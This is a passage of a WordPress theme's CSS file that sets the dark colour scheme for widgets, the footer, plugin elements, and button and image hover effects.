	background-color: #d4a48c;
}
.scheme_dark .widget_calendar td#today {
	color: #ffffff !important;
}
.scheme_dark .widget_calendar td#today a {
	color: #ffffff;
}
.scheme_dark .widget_calendar td#today a:hover {
	color: #1d1d1d;
}
.scheme_dark .widget_calendar td#today {
	color: #ffffff;
}
.scheme_dark .widget_calendar td#today:before {
	background-color: #d4a48c;
}
.scheme_dark.sidebar .widget_calendar td#today:before {
	background-color: #d4a48c;
}
.scheme_dark .widget_calendar td#today a:after {
	background-color: #ffffff;
}
.scheme_dark .widget_calendar td#today a:hover:after {
	background-color: #1d1d1d;
}
.scheme_dark .widget_calendar #prev a,
.scheme_dark .widget_calendar #next a {
	color: #d4a48c;
}
.scheme_dark.sidebar .widget_calendar #prev a,
.scheme_dark.sidebar .widget_calendar #next a {
	color: #d4a48c;
}
.scheme_dark .widget_calendar #prev a:hover,
.scheme_dark .widget_calendar #next a:hover {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_calendar #prev a:hover,
.scheme_dark.sidebar .widget_calendar #next a:hover {
	color: #ffffff;
}
.scheme_dark .widget_calendar td#prev a:before,
.scheme_dark .widget_calendar td#next a:before {
	background-color: #131217;
}
.scheme_dark.sidebar .widget_calendar td#prev a:before,
.scheme_dark.sidebar .widget_calendar td#next a:before {
	background-color: #1f1e23;
}

/* Categories */
.scheme_dark .widget_categories li {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_categories li {
	color: #ffffff;
}

/* Recent posts */
.scheme_dark .widget_recent_entries .post-date {
	color: #7b7a7a;
}
.scheme_dark.widget_recent_entries .post-date {
	color: #5f5f5f;
}

/* RSS */
.scheme_dark .widget_rss .widget_title a:first-child {
	color: #d4a48c;
}
.scheme_dark.sidebar .widget_rss .widget_title a:first-child {
	color: #d4a48c;
}
.scheme_dark .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_dark .widget_rss .rss-date {
	color: #7b7a7a;
}
.scheme_dark.sidebar .widget_rss .rss-date {
	color: #5f5f5f;
}

/* Tag cloud */
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_dark .widget_product_tag_cloud a,
.scheme_dark .widget_tag_cloud a {
	color: #131217 !important;
	background-color: #ffffff;
}
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_dark.sidebar .widget_product_tag_cloud a,
.scheme_dark.sidebar .widget_tag_cloud a {
	color: #131217 !important;
	background-color: #ffffff;
}
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_dark .widget_product_tag_cloud a:hover,
.scheme_dark .widget_tag_cloud a:hover {
	color: #ffffff !important;
	background-color: #d4a48c;
}
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_dark.sidebar .widget_product_tag_cloud a:hover,
.scheme_dark.sidebar .widget_tag_cloud a:hover {
	background-color: #d4a48c;
}

/* Footer */
.scheme_dark.footer_wrap,
.footer_wrap .scheme_dark.vc_row {
	background-color: #131217;
	color: #99989a;
}
.scheme_dark.footer_wrap .widget,
.scheme_dark.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_dark.vc_row .widget,
.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column {
	border-color: #464646;
}
.scheme_dark.footer_wrap h1, .scheme_dark.footer_wrap h2, .scheme_dark.footer_wrap h3,
.scheme_dark.footer_wrap h4, .scheme_dark.footer_wrap h5, .scheme_dark.footer_wrap h6,
.scheme_dark.footer_wrap h1 a, .scheme_dark.footer_wrap h2 a, .scheme_dark.footer_wrap h3 a,
.scheme_dark.footer_wrap h4 a, .scheme_dark.footer_wrap h5 a, .scheme_dark.footer_wrap h6 a,
.footer_wrap .scheme_dark.vc_row h1, .footer_wrap .scheme_dark.vc_row h2, .footer_wrap .scheme_dark.vc_row h3,
.footer_wrap .scheme_dark.vc_row h4, .footer_wrap .scheme_dark.vc_row h5, .footer_wrap .scheme_dark.vc_row h6,
.footer_wrap .scheme_dark.vc_row h1 a, .footer_wrap .scheme_dark.vc_row h2 a, .footer_wrap .scheme_dark.vc_row h3 a,
.footer_wrap .scheme_dark.vc_row h4 a, .footer_wrap .scheme_dark.vc_row h5 a, .footer_wrap .scheme_dark.vc_row h6 a {
	color: #ffffff;
}
.scheme_dark.footer_wrap h1 a:hover, .scheme_dark.footer_wrap h2 a:hover, .scheme_dark.footer_wrap h3 a:hover,
.scheme_dark.footer_wrap h4 a:hover, .scheme_dark.footer_wrap h5 a:hover, .scheme_dark.footer_wrap h6 a:hover,
.footer_wrap .scheme_dark.vc_row h1 a:hover, .footer_wrap .scheme_dark.vc_row h2 a:hover, .footer_wrap .scheme_dark.vc_row h3 a:hover,
.footer_wrap .scheme_dark.vc_row h4 a:hover, .footer_wrap .scheme_dark.vc_row h5 a:hover, .footer_wrap .scheme_dark.vc_row h6 a:hover {
	color: #d4a48c;
}
.scheme_dark.footer_wrap .widget li:before,
.footer_wrap .scheme_dark.vc_row .widget li:before {
	background-color: #d4a48c;
}
.scheme_dark.footer_wrap a,
.footer_wrap .scheme_dark.vc_row a {
	color: #ffffff;
}
.scheme_dark.footer_wrap a:hover,
.footer_wrap .scheme_dark.vc_row a:hover {
	color: #d4a48c;
}

.scheme_dark .footer_logo_inner {
	border-color: #464646;
}
.scheme_dark .footer_logo_inner:after {
	background-color: #b2b2b2;
}
.scheme_dark .footer_socials_inner .social_item .social_icon {
	color: #b2b2b2;
}
.scheme_dark .footer_socials_inner .social_item:hover .social_icon {
	color: #ffffff;
}
.scheme_dark .menu_footer_nav_area ul li a {
	color: #ffffff;
}
.scheme_dark .menu_footer_nav_area ul li a:hover {
	color: #d4a48c;
}
.scheme_dark .menu_footer_nav_area ul li+li:before {
	border-color: #5f5f5f;
}
.scheme_dark .menu_footer_nav_area > ul > li ul,
.scheme_dark .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #464646;
}

.scheme_dark .footer_copyright_inner {
	background-color: #131217;	
	color: #ffffff;
}
.scheme_dark .footer_copyright_inner .content_wrap {
	border-color: #1f1e23;
}
.scheme_dark .footer_copyright_inner a {
	color: #ffffff;
}
.scheme_dark .footer_copyright_inner a:hover {
	color: #d4a48c;
}
.scheme_dark .footer_copyright_inner .copyright_text {
	color: #99989a;
}


/* Third-party plugins */
.scheme_dark .mfp-bg {
	background-color: rgba(19,18,23,0.7);
}
.scheme_dark .mfp-image-holder .mfp-close,
.scheme_dark .mfp-iframe-holder .mfp-close,
.scheme_dark .mfp-close-btn-in .mfp-close {
	color: #ffffff;
	background-color: transparent;
}
.scheme_dark .mfp-image-holder .mfp-close:hover,
.scheme_dark .mfp-iframe-holder .mfp-close:hover,
.scheme_dark .mfp-close-btn-in .mfp-close:hover {
	color: #d4a48c;
}
.scheme_dark .sidebar .widget .widget_title a,
.scheme_dark .sidebar .widget .widgettitle a,
.scheme_dark.sidebar .widget .widget_title a,
.scheme_dark.sidebar .widget .widgettitle a {
	color: #131217;
}
.scheme_dark .sidebar .widget .widget_title a:hover,
.scheme_dark .sidebar .widget .widgettitle a:hover,
.scheme_dark.sidebar .widget .widget_title a:hover,
.scheme_dark.sidebar .widget .widgettitle a:hover {
	color: #d4a48c;
}

.scheme_dark .sidebar .widget .widget_title,
.scheme_dark .sidebar .widget .widgettitle,
.scheme_dark.sidebar .widget .widget_title,
.scheme_dark.sidebar .widget .widgettitle {
	background-color: #ffffff;
	color: #131217;
}
.scheme_dark .widget ul > li:before {
	background-color: #d4a48c;
}


.scheme_dark #recentcomments .comment-author-link {
	color: #ffffff;
}

.scheme_dark .widget_calendar th {
	color: #d4a48c;
}
.scheme_dark .comments_list_wrap .comment_reply a:after,
.scheme_dark .author_bio .author_link:after,
.scheme_dark .post_item .more-link:after.
.related_item .more-link:after {
	background-color: #d4a48c;
}
.scheme_dark .post_item .more-link:hover,
.scheme_dark .related_item .more-link:hover {
	color: #d4a48c;
}

.scheme_dark .post_item_single .post_content > .post_meta_single .post_tags a {
	background-color: #ffffff;
	color: #131217;
}
.scheme_dark .post_item_single .post_content > .post_meta_single .post_tags a:hover {
	background-color: #d4a48c;
	color: #ffffff;
}

.scheme_dark .post_featured.hover_zoom .post_info a {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_zoom .post_info a:hover {
	color: #d4a48c;
}

.scheme_dark .eg-gallery-wrapper .eg-gallery-element-3:hover {
	color: #d4a48c;
}

.scheme_dark .post_content .sc_layouts_iconed_text .sc_layouts_item_details_line1,
.scheme_dark footer .elementor-section .sc_layouts_item_details_line1 {
	color: #ffffff;
}
.scheme_dark .post_content .sc_layouts_iconed_text_icon,
.scheme_dark footer .elementor-section .sc_layouts_iconed_text .sc_layouts_item_icon {
	color: #d4a48c;
}

.scheme_dark .elementor-widget-wp-widget-mc4wp_form_widget.extra .mc4wp-form .mc4wp-form-fields input[type="submit"] {
	background-color: #ce172d;
	color: #ffffff;
}
.scheme_dark .elementor-widget-wp-widget-mc4wp_form_widget.extra .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover {
	background-color: #131217;
	color: #ffffff;
}

.scheme_dark .wpcf7-form label {
	color: #ffffff;
}

.scheme_dark .wpcf7-form div .select_container:focus:before,
.scheme_dark .wpcf7-form div .select_container:hover:before,
.scheme_dark .wpcf7-form div .select_container:before {
	background-color: #131217;
}
.scheme_dark .wpcf7-form .icon-time:after,
.scheme_dark .wpcf7-form .icon-date:after {
	color: #d4a48c;
}

.scheme_dark .ui-datepicker th,
.scheme_dark div.ui-datepicker table a:hover {
	color: #d4a48c !important;
}
.scheme_dark .ui-datepicker .ui-datepicker-title,
.scheme_dark .ui-datepicker .ui-datepicker-prev,
.scheme_dark .ui-datepicker .ui-datepicker-next {
	color: #d4a48c !important;
}
.scheme_dark .ui-datepicker .ui-datepicker-prev:hover,
.scheme_dark .ui-datepicker .ui-datepicker-next:hover {
	color: #ffffff !important;
}
.scheme_dark .ui-timepicker-div .ui_tpicker_minute_label,
.scheme_dark .ui-timepicker-div .ui_tpicker_time_label,
.scheme_dark .ui-timepicker-div .ui_tpicker_hour_label  {
	color: #d4a48c !important;
}
.scheme_dark .ui-datepicker div.ui-slider .ui-slider-handle {
	background-color: #d4a48c;
}


.scheme_dark .ui-datepicker-buttonpane button {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}
.scheme_dark .ui-datepicker-buttonpane button:hover {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}


.scheme_dark #ctf .ctf-author-name {
	color: #ffffff !important;
}
.scheme_dark #ctf #ctf-more:hover {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}


.scheme_dark .rev_slider .hades .tp-tab-price {
	color: #d4a48c;
}

.scheme_dark .rev_slider .rev-link a {
	background-color: #d4a48c !important;
	color: #ffffff !important;
}
.scheme_dark .rev_slider .rev-link a:hover {
	background-color: #ffffff !important;
	color: #131217 !important;
}
.scheme_dark .rev_slider .custom.tparrows:hover:before {
	color: #d4a48c !important;
}
.scheme_dark .rev_slider .custom .tp-bullet.selected {
	background-color: #d4a48c;
}


.scheme_dark .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button:hover {
	color: #ffffff;
	background-color: #ffffff;
}

/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_dark .sc_button_hover_slide_left {	background: linear-gradient(to right,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_slide_right {  background: linear-gradient(to left,	#ffffff 50%, #d4a48c 50%) no-repeat scroll left bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 100% 210% #d4a48c !important; }
.scheme_dark .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #d4a48c 50%) no-repeat scroll right top / 100% 210% #d4a48c !important; }

.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #ce172d 50%) no-repeat scroll right bottom / 210% 100% #ce172d !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #ce172d 50%) no-repeat scroll left bottom / 210% 100% #ce172d !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #ce172d 50%) no-repeat scroll right bottom / 100% 210% #ce172d !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #ce172d 50%) no-repeat scroll right top / 100% 210% #ce172d !important; }

.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d4a48c 50%, #ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#d4a48c 50%, #ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d4a48c 50%, #ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important; }

.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #7b7a7a 50%) no-repeat scroll right bottom / 210% 100% #7b7a7a !important; }
.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d4a48c 50%, #7b7a7a 50%) no-repeat scroll left bottom / 210% 100% #7b7a7a !important; }
.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d4a48c 50%, #7b7a7a 50%) no-repeat scroll right bottom / 100% 210% #7b7a7a !important; }
.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d4a48c 50%, #7b7a7a 50%) no-repeat scroll right top / 100% 210% #7b7a7a !important; }

.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #d4a48c 50%) no-repeat scroll left bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 100% 210% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #d4a48c 50%) no-repeat scroll right top / 100% 210% #d4a48c !important; }

.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #d4a48c 50%) no-repeat scroll left bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 100% 210% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #d4a48c 50%) no-repeat scroll right top / 100% 210% #d4a48c !important; }

.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #d4a48c 50%) no-repeat scroll left bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 100% 210% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #d4a48c 50%) no-repeat scroll right top / 100% 210% #d4a48c !important; }

.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #464646 50%) no-repeat scroll right bottom / 210% 100% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#d4a48c 50%, #464646 50%) no-repeat scroll left bottom / 210% 100% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d4a48c 50%, #464646 50%) no-repeat scroll right bottom / 100% 210% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#d4a48c 50%, #464646 50%) no-repeat scroll right top / 100% 210% #464646 !important; }

.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #131217 50%) no-repeat scroll right bottom / 210% 100% #131217 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d4a48c 50%, #131217 50%) no-repeat scroll left bottom / 210% 100% #131217 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d4a48c 50%, #131217 50%) no-repeat scroll right bottom / 100% 210% #131217 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d4a48c 50%, #131217 50%) no-repeat scroll right top / 100% 210% #131217 !important; }

.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #131217 !important; }

.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_dark .sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_slide_left.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_left,
.scheme_dark .vc_active .sc_button_hover_slide_left,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_dark li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #131217 !important; }

.scheme_dark .sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_slide_right.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_right,
.scheme_dark .vc_active .sc_button_hover_slide_right,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_dark li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #131217 !important; }

.scheme_dark .sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_slide_top.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_top,
.scheme_dark .vc_active .sc_button_hover_slide_top,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_dark li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #131217 !important; }

.scheme_dark .sc_button_hover_slide_bottom:hover,
.scheme_dark .sc_button_hover_slide_bottom.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,
.scheme_dark .vc_active .sc_button_hover_slide_bottom,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_dark li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #131217 !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Dots */
.scheme_dark .post_featured.hover_dots .icons span {
	background-color: #d4a48c;
}
.scheme_dark .post_featured.hover_dots .post_info {
	color: #131217;
}

/* Icon */
.scheme_dark .post_featured.hover_icon .icons a {
	color: #131217;
}
.scheme_dark .post_featured.hover_icon a:hover {
	color: #d4a48c;
}

/* Icon and Icons */
.scheme_dark .post_featured.hover_icons .icons a {
	color: #ffffff;
	background-color: rgba(19,18,23,0.7);
}
.scheme_dark .post_featured.hover_icons a:hover {
	color: #d4a48c;
	background-color: #131217;
}

/* Fade */
.scheme_dark .post_featured.hover_fade .post_info,
.scheme_dark .post_featured.hover_fade .post_info a,
.scheme_dark .post_featured.hover_fade .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_fade .post_info a:hover {
	color: #d4a48c;
}

/* Slide */
.scheme_dark .post_featured.hover_slide .post_info,
.scheme_dark .post_featured.hover_slide .post_info a,
.scheme_dark .post_featured.hover_slide .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_slide .post_info a:hover {
	color: #d4a48c;
}
.scheme_dark .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_dark .post_featured.hover_pull {
	background-color: #131217;
}
.scheme_dark .post_featured.hover_pull .post_info,
.scheme_dark .post_featured.hover_pull .post_info a,
.scheme_dark .post_featured.hover_pull .post_info a:before {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_pull .post_info a:hover,
.scheme_dark .post_featured.hover_pull .post_info a:hover:before {
	color: #d4a48c;
}

/* Border */
.scheme_dark .post_featured.hover_border .post_info,
.scheme_dark .post_featured.hover_border .post_info a,
.scheme_dark .post_featured.hover_border .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_border .post_info a:hover {
	color: #d4a48c;
}
.scheme_dark .post_featured.hover_border .post_info:before,
.scheme_dark .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_dark .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d4a48c !important;
	background-color: transparent;
}
.scheme_dark .post_featured.hover_shop .icons a:hover {
	color: #1d1d1d;
	border-color: #d4a48c !important;
	background-color: #d4a48c;
}
.scheme_dark .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d4a48c !important;
	background-color: #d4a48c;
}
.scheme_dark .products.related .post_featured.hover_shop .icons a:hover {
	color: #1d1d1d;
	border-color: #ffffff !important;
	background-color: #ffffff;
}

/* Shop Buttons */
.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark .post_featured.hover_shop_buttons .icons a:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}




.scheme_dark .post_featured.hover_zoom .text-zoom a {
    color: #ffffff;
}
.scheme_dark .post_featured.hover_zoom .text-zoom a:hover {
    color: #d4a48c;
}